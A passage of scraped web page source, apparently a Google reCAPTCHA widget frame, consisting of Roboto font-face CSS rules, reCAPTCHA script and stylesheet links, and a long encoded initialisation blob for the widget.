U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="238HXg3isoWwoXVxnPT9Ug" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="238HXg3isoWwoXVxnPT9Ug">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="238HXg3isoWwoXVxnPT9Ug">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22bVtVw74Rwow6wr7Dk8Kow7fDlXZgw7EKw4bDhh07QMO/wpx/VsKPIkbCtxrDsEouUMKfTXTCmxJkLMK3OsKNw6fCqwTDqHA9wqEEwpp7w7Nkw5TDjMO1w6/DvsKVfBfDlTA2U25rFxILwpBfwokKwpdGw5txPh7Cti/CtcK0woslw7Niw4fCrn4Aw4bCjxnDm8Kaw73CvkrDqSzCksOdFTNXM8OHw7J5wqjCtcOOwpEtwrZww7ExSMOTwqXDq8KALGrCkMOnwokfw5rDmQE8w6rDn8KcGEQzZRPCsDNBWsOFW1nDvMKQwqzCrwXCm8OYw7XCh8KowpIqVMKUZ8KmEcOZwqrDn0J2wpR/wp/Ct2kBAsKaZ8KGRijCsGUZJsKVwqjDrMOrHggWPU3CoVXCvnbCimQkO8OBRsOlV2XCgmTDqSrDjWHDmMOiZcOCwqLCtsOXwrV4HQbDj8OSKcOfwpHCs8KKKMK/RQ5HeEDDksOjD8O/NFYyw7xDw4vDtTo5w5vDlsK+wr4Ew5ogbUQpDiBawpphwrLChWU7ScKZw6rCrR0zPArDvgZPAMKuR8OJfx/Di8OGwpAwEcKVLhRdw7Ezw7HDt8OKBTTDkVfDjcK8C3gAw7bCpcKfw5vCmcOwwqXCv0QWwq/CizjCgcOXFEtzXSkAwqbCicOkw7HChcKCw4ELcR5za0UWwpPCsnHDtlrCqcO+w4vDlsKmT2jDkmPCiMOUw4rDrMKkwoEqLRXClhoyGiDCv8O/CHvCk3HCkcOBwr3Cg0kjeRJSw77DoUjCiAhHA29mw5TDvBd/[base64]/CgwXCnsKHE8O2SnPDscOuW8K+KMOOw7dqwo/CgMO/WQgoTMOudxEjw6d+w4RdczYNR8OGUxNdYsKTNwTDqm7Cg8KSw453w73CksKVw4PCmsKCaG4jwpdsd8KnPBfDhsKLwodgYwtdwofCpjPDkBIUIcO6wplPwq1qUMK/TMOdwovDh0cPZzlea2zDh1DCqkzCgcONwrvDk8KKFcKMO01EwqTDrDomEsKsw7bChn8ANUvCgx5swq16MsKrChbDj8OoA8KMUyV0UycGMsOhGTPCncOKw7k/H3UCwoDCqmt+wqbDpMOfTiUaVwxOw4NSwqjCicONw6zCsBLDu8OOIsO4wpvCswnDjX7DnxNdYMOEejLDicKUf8ObwoZswqrCmzfCrMO9w4RNw5JZwo3Cvkp7TcKWMlkIwp94w6I0w7zCnh8sQMKzw4Ecwp/DscODw5XCrz0rN33DrMKVwoEZw7fChDBLc8OgLsKow7d/wq0jTwTDm8OXwp7Du2FLw7rCpG4cw4fDqH0AwojDiXtnwp00FmzCmErDqcK0wqDCp8ODwpd5w5fCo8KzD2XDh8KiXMKCwr5HwpwUw4XCtDUowq5dwozDqXQRw5jDiMOBwpJzWgzDnVY0w6LCkmzDgnzCl8O/PsKuX8Kiwo7DpcOUwr/CosKyFMKiwonDm8Kaw4FSw5daRSkiYkcRXMOoHgLDq8KLVMKew6VCXhN8woV6G8O7QsOHbMOqw6EAwohHLsOawoc0F8Kow6UIw6l3ScO0UMOPA8OuN2FVwp/CrFLDqMK0wpzDqcKsDMKjZ2kRKlIrKnF6woUzNVPDq8OSwrYjLwE0w7RzMBfCq8OVw4XCjV3DvMOWSsOeGsK3wqIwQcOMfwkcWGMmWQvDmBPDqsKOV8KPw5DCnMKVeyTCpsKFbynDo8KcbwczU8KAVsOJwpXDjTLDrMKbw4/DgsONwovDhnhZdD8awq1mUj/[base64]/DscOfZHEZdlPDscOXwqUyR8KkwqvCoMOWGsKSJ8OJLMKdYQfCn8KWw4nChcOLL0kBKX/Dj0Zuw5LDpRXCncO/bcO+VsO9DUFEJsOlwqnDhsK7wrJkIsODIcKCXcOlc8OPwphTw78Cw7fCpRESwrjDoSZ4wrDCqTFLw5DDj29ff3t3f8K5w74OOcKVJsOvY8OhAsOwaUonwpJ8FRDDjcOFwp/Dj2PCv00Qw6YANMO4P8K0wpvDtmpmTsOSw4TClyxvw5HCqsOFwrlyw67CqsKeEATCisOgb0YPw7rCv8KYw5ISwrUiw7/DmShDwq/DpltAw4bCtcOjK8K/wqsPYMKSwpxyw5wdw7XDvsOyw61sCsOYw4nCtcKBw6dYwr3CgcOiw4TDulfCnBEcPSLDqX5Zcz5UCcOQX8Opw5IlwrFXw7TDtykow4kawrTDhCDCnsK+wpPDn8OUIcOtw419wqxPEUZLDsOXw7Iyw7LDgcOswrbCpVbDvsOVARI+YMKjOBIUUiYodzTDlAE/w5DCu0gULMKgHcOxw4PCu27CkEcQwrIdVMODBwhwwphDMXPDvMKSw6N4wrlIfXfDlXwkYMKhw7VOOsObKnDCusKOwpHDig/DucO6wrV5w5VJVMOIRcKcw67DtcKbWTDCqcO+w7TCpMKSHTfCrXnDmSVzwq8XwpbCqsOGbkXDkjvCn8O7CQDCosOrwqZyAsOEwocAw68LPBQJaMK8AEzCh8OSw5R/w5bCoMKlw7IGLhfDtXvCkS5+w4MBwqY/DiQuwoJWfRvCggUqw7TCn8KxXh0Lwohow4x1wqnDvjzDmwjCpcKXwq7Dg8KIdlJcZ8Opw6rDoDTCqgYgC8OqHMOXw68CJsO1wrnCkMO4wrPCrsOhCVNRaBvDjQfCs8OQw7/ClCQSw4zCqMOsB2nCrsKOWcKyEcOlwqHCkwHCiiMnQG3CrnU0wpTChCFHIsKGL8KKUnvDt3nCgU4uasOUQ8OAwoPCtU4Vw7bCicK5w6lvLiPDvUBhQDrDijxnwpTDlFDDnX/CrhkJwp8uwrTDp2lpPk5UUsKvPl4iacOuwr47wrknw4Eowp0dThfDoBhoCcOpXsKkw4fCuMOpw4LCkUNkCsONw78qdcOWC0QzYVclwqUZwpVlwqjDrcKiPMOEw7/Dt8O6BD8uKkjDhMOAwpAkw5FCwrPDhBXCrcKjwqhCwpvCkSbCocOCOQA+C3rDicOJaihVw5nDvhHChMOGwqM3b3IBwoYBB8KaQcOaw7MAwqE6OcO6wozCjsOER8Otwrl4B3nDhm18RMKDUwPDpU4twrrDlXszw4AAYsK9RxvCrB7DmcKYaX7DmQ0/w4dXDsOmNMKzd0whTFDCmWjCnsKSV2nChFjCuHlaKcKzwogcw5XCicKLTilVAm0OAcOcw7vDnsOywrLDlHpjwqZvQSPCkMOQUk7DocOow7g1NsK+w6nCqQ4xAMKwIg/Cqw3CpcKGRBNXw497TknDnwMswqfCnwTCnWxww7Jaw6jDplUnKcOCAMK8wpciw5szwqciw4bDpsOVwqLCjQ3DnsOyWyzDvcOnPcKMQkDDhDopw4kgIsKPw6HChsKxw4hrwpsIwq0WWjjDnmjCvSsGw4/DmsOESsOjO3o3wpMiwqbCjcK3wq/DmMK9w6LCk8KSwpp0w45jPSs1wrgaacOKw7vDhg5lOyQNacKbwofDhsOaAG7Dt0PCtTFgBsOQw6PDmcObwqLCgxgewr7ChMO6VMOCwqsVEAzCicOmaVkgw4rDsg/DnWBZwplHGEhPaEjDn2nCu8KRWynDusKUw4IXYcOfw73ChsOQw4DDmcOhwo3CjkTCoXPDgcOhfFHCo8O+Qj7Dk8KKwoLCgGzCmsKHRQ3DqcKwecKgw5fClSXDsVtCw6U/[base64]/ChyZyVQ3Cuj/Cmx8tworCjsO5bcO6wpfDqsKpw7g5X2TCjTzDu8KQwrDCvBQxw6FHbcOZw7jCssKJw6TCjMKTBsOwB8K6w4XDh8Oqw4nCpSnCpV8Nw57CmQnCrgxEw5/[base64]/w4bDoTnDgMKJS2bDrMOOcsO9w5PDk8O6PsOSDMKSHn/ClMKxCyJcwok8Z8KXGsOTw5vDnTc7A1bDrBUowpIuwr0EORItKcODJcKqwqVbw7txw7AHe8KBwo9ww65vQcKQAMKkwq8xw57CmMOWPBZiGy3CgMOzwoPDl8OywpPDmcOCwqAlCinDl8OGY8KQw7TCmjUWXsKBw44TAU/CucKhwqLDoCbCosOzMwHCjgrCl2w0VsOaKBLDkcOsw4oNwqjDoEgnA0IXN8OTw4Q8ecKiwqwee3vClMKseFTDqcOHw5Rbw7fDh8Kzw6h4dzAQw4XClxl6w6dMdyknw4LDksKRw6PCusK1wrodwoHCmngfwpHDicKfHsOAw5BbQcOWLh/[base64]/DpTVfCsOwDDp9BcK0DXXChmzCpiUkw6BNw7/CocOOwqZPwpzDlx0XdThnw4nDpMOAw7TDvR7DuiXCicO/wppzw6XChwR6wqXCoiLDhcKlw5/DlXQBwpp1w6J5w6XDmm7DtHDDimrDqsKIdArDqcKlwrPDs3ABwqkDC8KCwrlXB8KsVMOAw6PChsO1LC7DrcKHw6ZCw6w8w53CjTBDUVLDn8Onw5jCuTxAT8Ouwq3CncKYZT/[base64]/K8OJaMOnwoDCu8KvwpfCuBgOw5R+w600UFsMwqXDu8KXGUkvesOYwoQIAMKNw5DDsirDksO1JsKrdcOhW8K7BsOGw5cSwp0Ow4cdw49cwpISdiLDoD/Cr2tZw4AQw5YaADrCjsK3wr7CscOmGUTDhgfCi8KZwrjCrWxhw6vDicKcG8K8RsOSwpzCsmxQwqPDthHDksOqwpHDjsK/CsKNZQEdw5/ClGNNwqQMwrNmBmxgUGLDi8K7wqJSFBR7w6/Dvi/DhzDDlhAdMUtcKA4TwqtXw4rCtMOhwrLCkcKzQMOCw5gDwr4wwr4Hw7LDtcOHwpLCo8KwMcKIKBwBUip6W8OBwoNvw78qwoEGw6/CjyACP0FyS8KCD8Knfk3ChMKcXFl4wpPCkcKUwq/DmE3Ch23CmMOBwrrCusKXw6sewo/ClcOyw6/[base64]/DtDnDrVEOBkR8FMOnVMOHwpFuH07DuCdSOsOhdhpawo0hw4TDjMKYLcKlwqnChMK7w5h6w45IHcK4Nm3DkcORUsOlw7zDog7Cl8OVwp8jIsOXMTLDiMOJD3tyOcOrw6TCmyjDhcOUPG4dwpnCtHDClcKLw7/DucOIIirDkcK8w6TCgC/Ci1Iew4bDrMK1w6ASwooMwr/CpMKTw6XCrknCisOOwp/Dt38gwoZsw74ow4/Dr8KAXcODw6cmJ8OPUcKMQgjDmMKTwq9Sw5TCijzCoxk9RzDCnxoPwoXDvxI8cHfCni3CicOodcKQwo06RQTDhcKLN28tw5TCssKpw5zDocKWJ8ONw4FCMxnDrcOTcmZiw7XCmRzCvcKzw6jCvFPDqXLCkcKNeUkoG8KVw6sMJkfDoMOgwp5/[base64]/DiGnCo8O0EcO9w510w6QFw7MIc2N+eifDuTRsZMKlwr9PcQPDqMO2YGtfw65zYcKRFcO0RQYIw4JmJMOzw5jCuMKjKgjCt8OpV1AxwpV3bjthAcKCwrDDoRdmFMOQwqvCgsOEwpzCpVbDlMK7w7fDssO/RcOcwprDtsKfFMKDwozDr8O5woAPYcOywr45w5rCjD5kwpcCw4k0wqYgWiHCsSdJw58dd8OdSsOxecKHw4ZdD8KedMKvw5vCq8OlTcKZwq/CkTU1NAnCs2zCgTbCtMKGwrl2wooowpIhV8Oqwo5Qw5hdMErCoMOWwobCiMOiwrPDvsODwqXDp2vDn8Krw45ww400w7XDtW3CrTDCiHwOZcKlw69nw7bDtDvDo3HCrxAqK3HDsUTDr2EWw50bB1/CtsOzw7rDmsOUwpNWL8OiBsOBJ8OXfcK8wpA5w4QRKsOzw5sjwqPDr3xWAsOiRcOqO8KMEVnCjMK4KlvCk8KOwoLCs3TCnXEyd8Oswo7ClQ43XiRNworCm8Ocw5Emw6YQwpHCmSYqw7/[base64]/DncKtHcOaw5slFCx/YTPDvcKuUEBpS2IsYcKJRcKIKDd1WA3CjcO5eMKLCWplTAtIXgIGwp3ChDBjI8KHwqzCowfCrhNGw6MowqhQPmYZw7zDhkzDjkvDgsKMwo5iw7AYIcOBw7MQwpfCh8KBAlrDmcO3HcKHNMKkw67DpsK0w4LCgD/DijAKEALDkSF/[base64]/DtX/DnsOcw6jCkMKpEhNafQPDuArCgMOSQD/DjCXClFXDlMOQwqlUwqxpwrrCosKOw4PCkcK6d2PDuMKFw5hYDF1twoUoZcOCOcKNLsKZwo1QwoLDlsODw7hbSsKDwqfCsw0ZwpbDkcO4XsKrwowXV8ONLcKwJ8OpScO7wp3DsE7DhMKJGMK4XxPCmjvDuGdwwrQiw4DDry3CvX/CqsKdccKuaRjDocOlf8KfDMORO1/Co8OxwrbDtwNWAcOPGsKJw6jDpRDDo8OUwrjCl8KSZsKkw43CuMOqw4/DgxcMO8KscMO6IiseXsOqbyTDlx/DssKFfcK1fcKzwq/Cq8K+IjPDi8KCwrHCjiRPw73C